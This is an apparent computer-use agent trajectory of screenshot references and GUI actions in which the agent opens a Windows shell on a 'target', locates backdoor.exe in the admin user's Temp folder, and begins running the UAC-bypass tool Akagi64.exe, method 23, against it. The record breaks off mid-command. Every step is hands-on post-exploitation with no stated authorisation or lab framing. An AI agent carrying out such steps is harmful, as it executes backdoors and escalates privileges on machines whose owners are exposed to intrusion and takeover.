
Open a Windows shell on the target, run dir and highlight backdoor.exe
type("shell")

key("Return")

type("dir")

left_click_drag(413, 739, 537, 760)

double_click(472, 739)

Run Akagi64.exe method 23 on C:\Users\admin\AppData\Local\Temp\backdoor.exe
type("Aka")

type("gi64")

type(".exe")
